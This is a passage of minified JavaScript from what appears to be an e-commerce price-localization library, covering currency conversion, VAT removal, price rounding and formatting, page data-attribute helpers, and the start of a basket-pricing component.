this.DecimalPrecision(n*(1+t/100),i,r)},n.prototype.RoundingRangeBehaviorCount=function(n,t,i,r,u,f){var o,e;n.LowerTarget=t;n.UpperTarget=i;n.Threshold=r;for(o in f)e=f[o],e.ExceptionValue+=u,n.RoundingExceptions.push(e)},n.prototype.ConvertRoundingRangeToAbsolute=function(n,t){var r,u,i;return t.RangeBehavior==1?r=t:(r={RangeBehavior:t.RangeBehavior,RoundingExceptions:[],From:t.From,To:t.To},u=Math.floor(n),t.RangeBehavior==2?this.RoundingRangeBehaviorCount(r,u-1+t.LowerTarget,u+t.UpperTarget,u+t.Threshold,u,t.RoundingExceptions):t.RangeBehavior==3?(t.TargetBehaviorHelperValue==0&&(t.TargetBehaviorHelperValue=10),i=Math.floor(n/t.TargetBehaviorHelperValue)*t.TargetBehaviorHelperValue,this.RoundingRangeBehaviorCount(r,i-t.TargetBehaviorHelperValue+t.LowerTarget,i+t.UpperTarget,i+t.Threshold,i,t.RoundingExceptions)):t.RangeBehavior==4&&(t.TargetBehaviorHelperValue==0&&(t.TargetBehaviorHelperValue=5),i=Math.floor(n/t.TargetBehaviorHelperValue)*t.TargetBehaviorHelperValue,this.RoundingRangeBehaviorCount(r,i-1+t.LowerTarget,i-1+t.TargetBehaviorHelperValue+t.UpperTarget,i+t.Threshold,i,t.RoundingExceptions))),r},n.prototype.AbsoluteRounding=function(n,t){var i=null,r,u;if(t.RoundingExceptions.length>0)for(r in t.RoundingExceptions)u=t.RoundingExceptions[r],n==u.ExceptionValue&&(i=n);return i||(i=n<t.Threshold?t.LowerTarget:t.UpperTarget),i},n.prototype.RemoveCountryVAT=function(n,t,r,u){var o=i.Instance.MerchantConfigurations.MerchantCountries[i.Instance.UserLocalizeSettings.CountryCode],s=o&&o.VATExemptionDisabled,e,f;return s||(typeof n!="number"&&(n=parseFloat(n)),e=t.CountryVATRateType.Rate/100,f=t.IncludeVATTypeId,r?(f==0||f==8||f==6&&t.UseCountryVAT)&&f==6&&(n=n/(e+1)):(f==2||f==4||f==6)&&(n=n/(e+1)),n&&n>0&&(n=parseFloat(n.toFixed(u)))),n},n.prototype.NormalizePriceString=function(n){var t=n.replace(/\s/g,"");return/[\.,]\d{1,2}$/.test(t)?(t=t.replace(/[,.]/g,""),t.substring(0,t.length-2)+"."+t.substring(t.length-2)):t.indexOf(",")>-1?t.replace(/[,]/g,""):t},n.prototype.GetSymbolPrice=function(n,t,r){var f=i.Instance.LocalizeConfigurations,s=f.DecimalPlacesNumber,u=f.CurrencySymbolByCulture,h,c,e,o,l;return u&&u.CultureSource&&u.CurrencySymbolByCulture.length>0&&(h=i.Instance.GetDataByConfiguration(u.CultureSource),h&&(t=this.GetCurrencySymbolByCulture(u.CurrencySymbolByCulture,h.toLowerCase(),t))),s!==undefined&&s!==null&&(r=s),typeof r=="undefined"&&(r=f.UserCurrency.MaxDecimalPlaces),typeof n=="string"&&(n=this.NormalizePriceString(n),n=parseFloat(n)),n=n.toFixed(r),e="\u200c"+this.FormatNumbers(n),o=f.CurrencySymbol,o?(l=o.UseCurrencySymbolSpace?" ":"",c=o.PlaceCurrencyLeftOfPrice?t+l+e:e+l+t):c=t+e,c},n.prototype.GetCurrencySymbolByCulture=function(n,t,i){for(var u=i,r=0;r<n.length;r++)if(n[r].CultureCode.toLowerCase()==t)return n[r].CurrencySymbol;return u},n.prototype.FormatNumbers=function(n){var r=n.toString().split("."),t=i.Instance.LocalizeConfigurations;return r[0]=r[0].replace(/\B(?=(\d{3})+(?!\d))/g,t.ThousandSeparator?t.ThousandSeparator:","),r.join(t.DecimalNominator?t.DecimalNominator:".")},n.prototype.DecimalPrecision=function(n,t,i){return n=Math.pow(10,t)*n,i&&(n=Math.round(n)),n=parseInt(n.toString()),n/Math.pow(10,t)},n.prototype.CalculateDiscount=function(n,t,r,u,f,e){var o,s;e||(e=1);f||(f=et.PercentageDiscount);o=i.Instance.LocalizeConfigurations.CurrencyRate;switch(f){case et.PercentageDiscount:if(!r||!u){n=null;break}s=n/(r*e);n=u*s*e;n=this.DecimalPrecision(n/e,t,!0)*e;break;case et.FixedInOriginalCurrency:n=this.DecimalPrecision(o*n,t,!0);break;case et.FixedInCustomerCurrency:n=this.DecimalPrecision(n,t,!0)}return n},n.prototype.GetBasePriceRegex=function(n){return new RegExp("((("+n+")( )?((\\d{4,})|((\\d{1,3})((,)(\\d{3}))*))((\\.)(\\d+))?(?!(\\d|\\.\\d|\\,\\d)))|(("+n+")( )?((\\d{4,})|((\\d{1,3})((\\.)(\\d{3}))*))((,)(\\d+))?(?!(\\d|\\.\\d|\\,\\d)))|(((\\d{4,})|((\\d{1,3})((\\.)(\\d{3}))*))((,)(\\d+))?( )?("+n+"))|(((\\d{4,})|((\\d{1,3})((,)(\\d{3}))*))((\\.)(\\d+))?( )?("+n+")))","g")},n}();window.GEM_Services=window.GEM_Services||{};window.GEM_Services.PriceService=ht;it=function(){function n(){}return n.GEMEnabledCookie="GlobalE_GEMEnabled",n.GEDebugModeCookieName="GlobalE_DM_trigger",n.GEDataCookieName="GlobalE_Data",n.BannerCookieName="GlobalE_ShowStoreBanner",n.GECartTokenCookieName="GE_CART_TOKEN",n.ThirdPartCookieIndicatorCookieName="GlobalE_SupportThirdPartCookies",n.GEWelcomeDataCookieName="GlobalE_Welcome_Data",n}();h=function(){function n(){this.isDebug=null}return Object.defineProperty(n,"Instance",{get:function(){return n.instance||(n.instance=new n),n.instance},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"IsDebug",{get:function(){return this.isDebug==null&&(this.isDebug=s.Exists(it.GEDebugModeCookieName)),this.isDebug},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataPrefix",{get:function(){return"ge-"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataDebugPrefix",{get:function(){return this.DataPrefix+"debug-"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataGemIgnoreSelector",{get:function(){return"data-gem-ignore"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataRestrictedCountriesSelector",{get:function(){return"data-restricted-countries"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataCountriesSelector",{get:function(){return"data-countries"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataFixedPriceSelector",{get:function(){return"data-fp"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataBasePriceSelector",{get:function(){return"data-bp"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataQuantitySelector",{get:function(){return"data-quantity"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataProductClassCoefficientSelector",{get:function(){return"data-pc"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataProductVatSelector",{get:function(){return"data-product-vat"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataManipulateSelector",{get:function(){return"data-manipulate"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataDiscountAmountSelector",{get:function(){return"data-discount-amount"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DiscountDeductSelector",{get:function(){return"data-discount-deduct"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataDiscountProductPriceSelector",{get:function(){return"data-discount-product-price"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataDiscountCalculationModeSelector",{get:function(){return"data-discount-calculation-mode"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"CheckoutNativeButtonSelector",{get:function(){return"data-checkout-native-button"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"CheckoutGEButtonSelector",{get:function(){return"data-checkout-ge-button"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataConvertedAttributesList",{get:function(){return this.dataConvertedAttributesList||(this.dataConvertedAttributesList=[this.DataConvertedSelector,this.DataConvertedCartLevelSelector,this.DataConvertedProductLevelSelector,this.DataConvertedOrderHistorySelector]),this.dataConvertedAttributesList},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataNativeCheckoutTrigger",{get:function(){return this.DataPrefix+"data-native-checkout-trigger"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"CheckoutButtonHandledSelector",{get:function(){return this.DataPrefix+"data-checkout-button-handled"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataOriginalPriceSelector",{get:function(){return this.DataPrefix+"data-original-price"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataConvertedFullPriceSelector",{get:function(){return this.DataPrefix+"data-converted-full-price"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataConvertedPriceSelector",{get:function(){return this.DataPrefix+"data-converted-price"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataHandledSelector",{get:function(){return this.DataPrefix+"data-handled"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DomEditorItemHandledSelector",{get:function(){return this.DataPrefix+"dom-editor-item-handled"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"RestrictedIgnoredSelector",{get:function(){return this.DataPrefix+"data-restricted-ignored"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"MicrodataConvertedSelector",{get:function(){return this.DataPrefix+"microdata-converted"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"ShowForCountries",{get:function(){return"data-ge-show-countries"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"HideForCountries",{get:function(){return"data-ge-hide-countries"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"CustomStylesForShownCountries",{get:function(){return"data-ge-custom-styles-for-shown-countries"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataSubProductsOriginalBasePriceSelector",{get:function(){return this.DataPrefix+"data-sub-products-original-base-price"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataConvertedSelector",{get:function(){return this.DataDebugPrefix+"data-converted"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataPresetSelector",{get:function(){return this.DataDebugPrefix+"data-preset"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataConvertedCartLevelSelector",{get:function(){return this.DataDebugPrefix+"data-converted-cart-level"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataConvertedProductLevelSelector",{get:function(){return this.DataDebugPrefix+"data-converted-product-level"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataConvertedOrderHistorySelector",{get:function(){return this.DataDebugPrefix+"data-converted-order-history"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataDebugIncludeVatTypeIdSelector",{get:function(){return this.DataDebugPrefix+"data-include-vat-type-id"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataDebugDestinationVatRateSelector",{get:function(){return this.DataDebugPrefix+"data-destination-vat-rate"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataDebugMerchantLocalVATRateSelector",{get:function(){return this.DataDebugPrefix+"data-merchant-local-vat-rate"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataDebugProductVatRateSelector",{get:function(){return this.DataDebugPrefix+"data-product-vat-rate"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataDebugCurrencyRateSelector",{get:function(){return this.DataDebugPrefix+"data-currency-rate"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataDebugGeFactorSelector",{get:function(){return this.DataDebugPrefix+"data-ge-factor"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataDebugUseCountryVatSelector",{get:function(){return this.DataDebugPrefix+"data-use-country-vat"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataDebugFixedPriceSelector",{get:function(){return this.DataDebugPrefix+"data-fixed-price"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataDebugFixedPriceValueSelector",{get:function(){return this.DataDebugPrefix+"data-fixed-price-value"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataDebugProductClassCoefficientSelector",{get:function(){return this.DataDebugPrefix+"data-product-class-coefficient"},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"DataDebugCountryCoefficientSelector",{get:function(){return this.DataDebugPrefix+"data-country-coefficient"},enumerable:!1,configurable:!0}),n.prototype.GetAttributeSelector=function(n){return"["+n+"]"},n.prototype.GetNotAttributeSelector=function(n){return":not(["+n+"])"},n.prototype.GetClosest=function(n,t){var r,u,f=(r=i.Instance.MerchantConfigurations.PriceSettings)===null||r===void 0?void 0:r.ExtendedSearchAttributes;return f&&f.length>0&&a.ContainsArrayText(t,f)?this.GetClosestExtended(n,t):n.nodeType===3?(u=n.parentElement)===null||u===void 0?void 0:u.closest(t):n.closest(t)},n.prototype.GetClosestExtended=function(n,t){var i=n.closest!=undefined?n.closest(t):null,r,u,f,e;if(i==null){if(r=n.children,r!=undefined&&r.length>0)for(u=0;r.length>u&&i==null;)f=n.children[u++],i=f.closest!=undefined?f.closest(t):null;e=n.parentElement;i==null&&e!=null&&(i=this.GetClosestExtended(e,t))}return i},n.prototype.HasIgnoreAttribute=function(n){return r.HasAttribute(n,this.DataGemIgnoreSelector)},n.prototype.HasIgnoreParents=function(n){return this.GetClosest(n,this.GetAttributeSelector(this.DataGemIgnoreSelector))!=null},n.prototype.IsRestrictedItem=function(n,t){var u=!1,f,i;try{f=r.GetAttributeFromElement(n,this.DataRestrictedCountriesSelector);f&&(f=="ALL"?u=!0:f.indexOf(t)!=-1&&(u=!0));i=this.GetJsonFromAttribute(n,this.DataCountriesSelector);i&&(typeof i[t]!="undefined"?i[t].restricted&&(u=!0):typeof i.all!="undefined"&&(i.all.forbidden||i.all.restricted)&&(u=!0))}catch(o){e.Instance.LogException(o)}return u},n.prototype.GetProductCountryVatRate=function(n){var u,t,r;try{if(u=this.GetClosest(n,this.GetAttributeSelector(this.DataCountriesSelector)),u!=null&&(t=this.GetJsonFromAttribute(u,this.DataCountriesSelector),t&&(r=i.Instance.UserLocalizeSettings.CountryCode,typeof t[r]!="undefined"&&(t[r].vat||t[r].vat==0))))return parseFloat(t[r].vat)}catch(f){e.Instance.LogException(f)}return null},n.prototype.GetJsonFromAttribute=function(n,t,i){var u=r.GetAttributeFromElement(n,t),f=null;if(u){u=(i?i(u):u).replace(/'/g,'"');try{f=JSON.parse(u)}catch(o){e.Instance.LogException(o)}}return f},n.prototype.GetFixedPrice=function(n,t,i,r){var e=this.GetClosest(n,this.GetAttributeSelector(this.DataFixedPriceSelector)),u,f;if(e!=null&&(u=this.GetJsonFromAttribute(e,this.DataFixedPriceSelector,function(n){return n.toUpperCase()}),f=function(n){return typeof n=="object"?!r?n.SALEPRICE:n.ORIGINALPRICE:n},u)){if(typeof u[t]!="undefined")return f(u[t]);if(u.DEFAULTS&&typeof u.DEFAULTS[i]!="undefined")return f(u.DEFAULTS[i])}},n.prototype.GetBasePrice=function(n){var t=this.GetClosest(n,this.GetAttributeSelector(this.DataBasePriceSelector));return t!=null?parseFloat(r.GetAttributeFromElement(t,this.DataBasePriceSelector)):null},n.prototype.GetQuantity=function(n){var t=this.GetClosest(n,this.GetAttributeSelector(this.DataQuantitySelector));return t!=null?parseFloat(r.GetAttributeFromElement(t,this.DataQuantitySelector)):null},n.prototype.GetProductClassCoefficientName=function(n){var t=this.GetClosest(n,this.GetAttributeSelector(this.DataProductClassCoefficientSelector));return t!=null?r.GetAttributeFromElement(t,this.DataProductClassCoefficientSelector):null},n.prototype.GetProductClassCoefficient=function(n){var t=this.GetProductClassCoefficientName(n);return t?i.Instance.LocalizeConfigurations.ProductClassCoefficients[t]:null},n.prototype.GetProductLocalVatRate=function(n){var i=this.GetClosest(n,this.GetAttributeSelector(this.DataProductVatSelector)),t;return i!=null&&(t=r.GetAttributeFromElement(i,this.DataProductVatSelector),t&&t!="")?parseFloat(t):null},n.prototype.GetNumberFromAttribute=function(n,t){var u=this.GetClosest(n,this.GetAttributeSelector(t)),i;return u!=null&&(i=r.GetAttributeFromElement(u,t),i&&i!="")?parseFloat(i):null},n.prototype.GetBooleanFromAttribute=function(n,t){var i=this.GetClosest(n,this.GetAttributeSelector(t)),u;return i!=null?(u=r.GetAttributeFromElement(i,t),u==="true"):!1},n.prototype.GetDiscountAmount=function(n){return this.GetNumberFromAttribute(n,this.DataDiscountAmountSelector)},n.prototype.GetDiscountProductPrice=function(n){return this.GetNumberFromAttribute(n,this.DataDiscountProductPriceSelector)},n.prototype.GetDiscountCalculationMode=function(n){return this.GetNumberFromAttribute(n,this.DataDiscountCalculationModeSelector)},n.prototype.GetDiscountDeduct=function(n){return this.GetBooleanFromAttribute(n,this.DiscountDeductSelector)},n.prototype.SetElement=function(n,t,i){t!==undefined&&Object.keys(t).forEach(function(r){var u=n;n.nodeType===3&&(u=n.parentElement);i(u,r,t[r])})},n.prototype.SetStyleAttribute=function(n,t){this.SetElement(n,t,function(n,t,i){r.SetStyleAttributeByElement(n,t,i)})},n.prototype.SetElementAttribute=function(n,t,i){if(t.indexOf(this.DataDebugPrefix)==-1||this.IsDebug){var u={};u[t]=i==null?"":i;this.SetElement(n,u,function(n,t,i){r.SetAttributeByElement(n,t,i)})}},n.prototype.GetElementAttributeValue=function(n,t){return r.GetAttributeFromElement(n,t)},n.prototype.SetElementAttributes=function(n,t){this.SetElement(n,t,function(n,t,i){r.SetAttributeByElement(n,t,i)})},n.prototype.GetElementsByAttribute=function(n,t){return t===void 0&&(t=null),document.querySelectorAll(this.GetAttributeSelector(n)+(t?this.GetNotAttributeSelector(t):""))},n.prototype.GetDataManipulateElements=function(){return this.GetElementsByAttribute(this.DataManipulateSelector,this.DataHandledSelector)},n.prototype.AddNativeCheckoutTriggerAttribute=function(n){this.SetElementAttribute(n,this.DataNativeCheckoutTrigger)},n.prototype.GetNativeCheckoutTriggerElements=function(){return this.GetElementsByAttribute(this.DataNativeCheckoutTrigger)},n.prototype.AddConvertedAttribute=function(n){this.SetElementAttribute(n,this.DataConvertedSelector)},n.prototype.GetConvertedElements=function(){return this.GetElementsByAttribute(this.DataConvertedSelector)},n.prototype.GetPresetDataValue=function(n){return this.GetElementAttributeValue(n,this.DataPresetSelector)},n.prototype.GetConvertedPriceAttribute=function(n){return this.GetElementAttributeValue(n,this.DataConvertedPriceSelector)},n.prototype.GetOriginalPriceAttribute=function(n){return this.GetElementAttributeValue(n,this.DataOriginalPriceSelector)},n.prototype.GetMicrodataConvertedAttribute=function(n){return this.GetElementAttributeValue(n,this.MicrodataConvertedSelector)},n.prototype.AddConvertedLevelAttribute=function(n,t,i){this.SetElementAttribute(n,t);this.SetElementAttribute(n,this.DataPresetSelector,i)},n.prototype.AddConvertedCartLevelAttribute=function(n,t){this.AddConvertedLevelAttribute(n,this.DataConvertedCartLevelSelector,t)},n.prototype.GetConvertedCartLevelElements=function(){return this.GetElementsByAttribute(this.DataConvertedCartLevelSelector)},n.prototype.AddConvertedProductLevelAttribute=function(n,t){this.AddConvertedLevelAttribute(n,this.DataConvertedProductLevelSelector,t)},n.prototype.GetConvertedProductLevelElements=function(){return this.GetElementsByAttribute(this.DataConvertedProductLevelSelector)},n.prototype.AddConvertedOrderHistoryElements=function(n){this.SetElementAttribute(n,this.DataConvertedOrderHistorySelector)},n.prototype.GetConvertedOrderHistoryElements=function(){return this.GetElementsByAttribute(this.DataConvertedOrderHistorySelector)},n.prototype.GetHandledAttribute=function(){return this.GetElementsByAttribute(this.DataHandledSelector)},n.prototype.AddHandledAttribute=function(n){this.SetElementAttribute(n,this.DataHandledSelector)},n.prototype.GetRestrictionIgnoredAttribute=function(){return this.GetElementsByAttribute(this.RestrictedIgnoredSelector)},n.prototype.AddRestrictionIgnoredAttribute=function(n){this.SetElementAttribute(n,this.RestrictedIgnoredSelector)},n.prototype.GetCheckoutButtonHandledAttribute=function(){return this.GetElementsByAttribute(this.CheckoutButtonHandledSelector)},n.prototype.AddCheckoutButtonHandledAttribute=function(n){this.SetElementAttribute(n,this.CheckoutButtonHandledSelector)},n.prototype.GetCheckoutNativeButtonAttribute=function(){return this.GetElementsByAttribute(this.CheckoutNativeButtonSelector)},n.prototype.AddCheckoutNativeButtonAttribute=function(n){this.SetElementAttribute(n,this.CheckoutNativeButtonSelector)},n.prototype.GetCheckoutGEButtonAttribute=function(){return this.GetElementsByAttribute(this.CheckoutGEButtonSelector)},n.prototype.AddCheckoutGEButtonAttribute=function(n){this.SetElementAttribute(n,this.CheckoutGEButtonSelector)},n.prototype.SetProductOriginalPriceAttribute=function(n,t){this.SetElementAttribute(n,this.DataOriginalPriceSelector,t)},n.prototype.SetProductConvertedFullPriceAttribute=function(n,t){this.SetElementAttribute(n,this.DataConvertedFullPriceSelector,t)},n.prototype.SetProductConvertedPriceAttribute=function(n,t){this.SetElementAttribute(n,this.DataConvertedPriceSelector,t)},n.prototype.SetIncludeVatTypeIdAttribute=function(n,t){this.SetElementAttribute(n,this.DataDebugIncludeVatTypeIdSelector,t)},n.prototype.SetDestinationVatRateAttribute=function(n,t){this.SetElementAttribute(n,this.DataDebugDestinationVatRateSelector,t)},n.prototype.SetMerchantLocalVATRateAttribute=function(n,t){this.SetElementAttribute(n,this.DataDebugMerchantLocalVATRateSelector,t)},n.prototype.SetProductVatRateAttribute=function(n,t){this.SetElementAttribute(n,this.DataDebugProductVatRateSelector,t)},n.prototype.SetCurrencyRateAttribute=function(n,t){this.SetElementAttribute(n,this.DataDebugCurrencyRateSelector,t)},n.prototype.SetGeFactorAttribute=function(n,t){this.SetElementAttribute(n,this.DataDebugGeFactorSelector,t)},n.prototype.SetUseCountryVatAttribute=function(n,t){this.SetElementAttribute(n,this.DataDebugUseCountryVatSelector,t)},n.prototype.SetFixedPriceAttribute=function(n,t){this.SetElementAttribute(n,this.DataDebugFixedPriceSelector,t)},n.prototype.SetFixedPriceValueAttribute=function(n,t){this.SetElementAttribute(n,this.DataDebugFixedPriceValueSelector,t)},n.prototype.SetProductClassCoefficientAttribute=function(n,t){this.SetElementAttribute(n,this.DataDebugProductClassCoefficientSelector,t)},n.prototype.SetCountryCoefficientAttribute=function(n,t){this.SetElementAttribute(n,this.DataDebugCountryCoefficientSelector,t)},n.prototype.SetOrderHistoryAttribute=function(n){this.SetElementAttribute(n,this.DataConvertedSelector)},n.prototype.SetMicrodataConvertedAttribute=function(n){this.SetElementAttribute(n,this.MicrodataConvertedSelector,"true")},n.prototype.GetPriceDetailsAttributes=function(n){return{ProductOriginalPrice:this.GetElementAttributeValue(n,this.DataOriginalPriceSelector),IncludeVatTypeId:this.GetElementAttributeValue(n,this.DataDebugIncludeVatTypeIdSelector),DestinationVatRate:this.GetElementAttributeValue(n,this.DataDebugDestinationVatRateSelector),MerchantLocalVATRate:this.GetElementAttributeValue(n,this.DataDebugMerchantLocalVATRateSelector),ProductVatRate:this.GetElementAttributeValue(n,this.DataDebugProductVatRateSelector),GeFactor:this.GetElementAttributeValue(n,this.DataDebugGeFactorSelector),CurrencyRate:this.GetElementAttributeValue(n,this.DataDebugCurrencyRateSelector),ProductClassCoefficient:this.GetElementAttributeValue(n,this.DataDebugProductClassCoefficientSelector),CountryCoefficient:this.GetElementAttributeValue(n,this.DataDebugCountryCoefficientSelector),UseCountryVat:this.GetElementAttributeValue(n,this.DataDebugUseCountryVatSelector),FixedPrice:this.GetElementAttributeValue(n,this.DataDebugFixedPriceSelector),FixedPriceValue:this.GetElementAttributeValue(n,this.DataDebugFixedPriceValueSelector)}},n.prototype.SetPriceDetailsAttributes=function(n,t){var r=i.Instance.LocalizeConfigurations,u;r&&(u=r.VatRateTypes,t.IncludeVatTypeId=t.IncludeVatTypeId?t.IncludeVatTypeId:u.IncludeVATTypeId.toString(),t.DestinationVatRate=t.DestinationVatRate?t.DestinationVatRate:u.CountryVATRateType.Rate.toString(),t.MerchantLocalVATRate=t.MerchantLocalVATRate?t.MerchantLocalVATRate:u.MerchantVATRateType.Rate.toString(),t.GeFactor=t.GeFactor?t.GeFactor:r.GeFactor.toString(),t.CurrencyRate=t.CurrencyRate?t.CurrencyRate:r.CurrencyRate.toString());t.ProductOriginalPrice&&this.SetProductOriginalPriceAttribute(n,t.ProductOriginalPrice);t.ProductConvertedPrice&&this.SetProductConvertedPriceAttribute(n,t.ProductConvertedPrice);t.IncludeVatTypeId&&this.SetIncludeVatTypeIdAttribute(n,t.IncludeVatTypeId);t.DestinationVatRate&&this.SetDestinationVatRateAttribute(n,t.DestinationVatRate);t.MerchantLocalVATRate&&this.SetMerchantLocalVATRateAttribute(n,t.MerchantLocalVATRate);t.UseCountryVat&&this.SetUseCountryVatAttribute(n,t.UseCountryVat);t.GeFactor&&this.SetGeFactorAttribute(n,t.GeFactor);t.CurrencyRate&&this.SetCurrencyRateAttribute(n,t.CurrencyRate);t.ProductVatRate&&this.SetProductVatRateAttribute(n,t.ProductVatRate);t.FixedPrice&&this.SetFixedPriceAttribute(n,t.FixedPrice);t.FixedPriceValue&&this.SetFixedPriceValueAttribute(n,t.FixedPriceValue);t.ProductClassCoefficient&&this.SetProductClassCoefficientAttribute(n,t.ProductClassCoefficient);t.CountryCoefficient&&this.SetCountryCoefficientAttribute(n,t.CountryCoefficient);t.ConvertedFullPrice&&this.SetProductConvertedFullPriceAttribute(n,t.ConvertedFullPrice);t.ProductVatRate&&this.SetElementAttribute(n,this.DataDebugMerchantLocalVATRateSelector)},n.prototype.SetCartLevelDetailsAttributes=function(n,t,i){this.SetPriceDetailsAttributes(n,{ProductConvertedPrice:t,UseCountryVat:i==null?String(!i):null})},n.prototype.SetProductLevelDetailsAttributes=function(n,t,i,r){var u,f,e;this.SetPriceDetailsAttributes(n,{ProductConvertedPrice:t,UseCountryVat:i==null?String(!i):null,FixedPrice:String((u=r.IsFixedPrice)!==null&&u!==void 0?u:"false"),FixedPriceValue:r.IsFixedPrice?t:null,ProductClassCoefficient:(f=r.ClassCoefficient)===null||f===void 0?void 0:f.toString(),CountryCoefficient:(e=r.PriceCoefficientRate)===null||e===void 0?void 0:e.toString()})},n.prototype.MarkElements=function(n,t){for(var r,i=0;i<n.length;++i)r=n[i],this.SetStyleAttribute(r,t)},n.prototype.GetAttributesFilterSelector=function(n){var t="";return n&&n.length>0&&n.forEach(function(n){t+=":not("+n+")"}),t},n}();window.GEM_Services=window.GEM_Services||{};window.GEM_Services.AttributesService=h;yr=function(n){function f(){return n!==null&&n.apply(this,arguments)||this}return c(f,n),f.prototype.RegisterEventListeners=function(){var n=this;u.Instance.Subscribe(new o([t.DomIsReady,t.MerchantConfigurationsLoaded,t.LocalizeConfigurationsLoaded],"BasketPricingComponent",function(){n.InitConfigurations();var i=n.RecalculateOnDOMChange?[t.GetCartComplete]:[t.GetCartComplete,t.SetCurrencyComplete];u.Instance.Subscribe(new o(i,"BasketPricingComponent",function(t){n.HandleGetCartComplete(t[0])}))}))},f.prototype.Init=function(){},f.prototype.GetBasketPriceWaitEvent=function(){return t.BasketPricingComplete},f.prototype.InitConfigurations=function(){var r,u,o=i.Instance,n=o.MerchantConfigurations.CartSettings,t,f;n?(this.CartSelectors=n.CartSelectors,this.SaveCartDestination=n.SaveCartDestination,this.SendPostMessageOnCartChange=n.SendPostMessageOnCartChange,this.SendPostMessageOnCartChangeDestinationSelectors=n.SendPostMessageOnCartChangeDestinationSelectors,t=(r=n.CartBuildDetails)===null||r===void 0?void 0:r.CartDomMappingSettings,t&&(t.Cart||t.Product||t.Discount?this.DomMappingSettings=t:(f=(u=n.CartBuildDetails)===null||u===void 0?void 0:u.CartDomMappingSettings,f&&(this.DomMappingSettings={Product:f}))),this.RecalculateOnDOMChange=n.RecalculateOnDOMChange):e.Instance.LogWarning("Missing configuration - BasketPricingComponent - CartSettings")},f.prototype.HandleGetCartComplete=function(n){n&&n.productsList.length>0?this.CartSelectors&&this.CartSelectors.CartPresets&&this.CartSelectors.CartPresets.length>0?(this.DomMappingSettings&&(n=this.NormalizeCartByDomData(n)),this.UpdateCartFieldsByConfiguration(n),this.SetCartPresets(n)):e.Instance.LogWarning("Missing configuration - BasketPricingComponent - CartPresets"):n&&n.productsList.length==0&&(this.setCartTotalsToZero(n),this.SetCartLevelSelectorsData(n));this.postMessage(n);u.Instance.Trigger(t.BasketPricingComplete,[n])},f.prototype.recursiveAddSymbol=function(n,t,i){for(var r in n)typeof n[r]=="object"?this.recursiveAddSymbol(n[r],t,i):isNaN(n[r])||(n[r+"WithSymbol"]=ht.Instance.GetSymbolPrice(n[r],t,i))},f.prototype.postMessage=function(n){var u,t,r,f,o;if(n&&this.SendPostMessageOnCartChange&&this.SendPostMessageOnCartChangeDestinationSelectors&&this.SendPostMessageOnCartChangeDestinationSelectors.length>0)for(u=i.Instance.LocalizeConfigurations.UserCurrency,t=JSON.parse(JSON.stringify(n)),t.name="GE_CART_INFO",this.recursiveAddSymbol(t,u.Symbol,u.MaxDecimalPlaces),r=0;r<this.SendPostMessageOnCartChangeDestinationSelectors.length;++r)f=this.SendPostMessageOnCartChangeDestinationSelectors[r],o=document.querySelector(f),o?o.contentWindow.postMessage(t,"*"):e.Instance.LogWarning('Missing iframe with selector "'+f+'"')},f.prototype.NormalizeByDomData=function(n,t,i){if(n)for(var r=0;r<n.length;++r)i.call(this,n[r],t)},f.prototype.DomElementPartHandle=function(n,t,r){var e,s;if(n){var o=t.Source,u=null,f=h.Instance;switch(o.ParameterPartType){case rt.Attribute:switch(o.ParameterPartName){case f.DataFixedPriceSelector:e=i.Instance.UserLocalizeSettings;e.IsSupportsFixedPrice&&(u=f.GetFixedPrice(n,e.CountryCode,e.CurrencyCode,!1));break;case 